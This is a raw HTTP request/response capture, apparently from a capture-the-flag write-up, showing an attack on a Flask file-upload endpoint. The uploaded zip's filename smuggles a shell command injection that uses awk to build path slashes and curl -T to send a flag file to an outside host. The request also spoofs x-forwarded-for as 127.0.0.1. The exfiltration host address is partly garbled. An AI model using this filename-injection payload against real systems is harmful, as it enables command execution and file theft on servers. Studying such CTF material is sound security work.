 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 47.101.36.165:7777
Content-Length: 505
Cache-Control: max-age=0
Origin: http://47.101.36.165:7777
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTG6q75BOBBTdaHTX
Cookie:
session=.eJyrVspMUbKqVlJIUrJS8g20tVWq1VHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqV
EpMyQWK6yiVFqcW5SXmpsKFagFiyxgX.XekyGw.wYomzVd7LK9ea7WN-mZaQ0gldjg
x-forwarded-for: 127.0.0.1
Connection: close
------WebKitFormBoundaryTG6q75BOBBTdaHTX
Content-Disposition: form-data; name="file"; filename="$(III=`awk
'BEGIN{printf \"%c\",47}'`&&curl 47. 6:9999 -T `echo
${III}ctf${III}hgfjakshgfuasguiasguiaaui${III}myflask${III}flag${III}flag
.jpg`).zip"
Content-Type: application/zip
PK
0U�O��Z venom.txtUT ��]?�]ux � 123
PK
0U�O��Z ��venom.txtUT ��]ux � PK OG
------WebKitFormBoundaryTG6q75BOBBTdaHTX--
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 5
Vary: Cookie
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Fri, 06 Dec 2019 06:43:55 GMT
error
ChaMd5安全团队